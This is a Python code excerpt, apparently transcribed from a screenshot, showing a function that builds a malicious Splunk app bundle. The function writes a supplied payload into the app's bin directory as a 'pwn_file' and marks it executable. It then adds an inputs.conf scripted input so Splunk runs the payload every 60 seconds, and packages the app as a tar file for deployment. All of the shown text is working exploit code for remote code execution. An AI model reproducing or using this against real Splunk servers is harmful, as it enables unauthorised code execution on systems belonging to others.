 14 def create_splunk_bundle(options):
15     tmp_path = tempfile.mkdtemp()
16     os.mkdir(os.path.join(tmp_path, SPLUNK_APP_NAME))
17
18     bin_dir = os.path.join(tmp_path, SPLUNK_APP_NAME, "bin")
19     os.mkdir(bin_dir)
20     pwn_file = os.path.join(bin_dir, options.payload_file)
21     open(pwn_file, "w").write(options.payload)
22     # make the script executable - not 100% certain this makes a difference
23     os.chmod(pwn_file, 0o700)
24
25     local_dir = os.path.join(tmp_path, SPLUNK_APP_NAME, "local")
26     os.mkdir(local_dir)
27     inputs_conf = os.path.join(local_dir, "inputs.conf")
28     with open(inputs_conf, "w") as f:
29         inputs = '[script://$SPLUNK_HOME/etc/apps/{}/bin/{}]\n'.format(SPLUNK_APP_NAME, options.payload_file)
30         inputs += 'disabled = false\n'
31         inputs += 'index = default\n'
32         inputs += 'interval = 60.0\n'
33         inputs += 'sourcetype = test\n'
34         f.write(inputs)
35
36     (fd, tmp_bundle) = tempfile.mkstemp(suffix='.tar')
37     os.close(fd)
38     with tarfile.TarFile(tmp_bundle, mode="w") as tf:
39         tf.add(os.path.join(tmp_path, SPLUNK_APP_NAME), arcname=SPLUNK_APP_NAME)
40
41     shutil.rmtree(tmp_path)
42     return tmp_bundle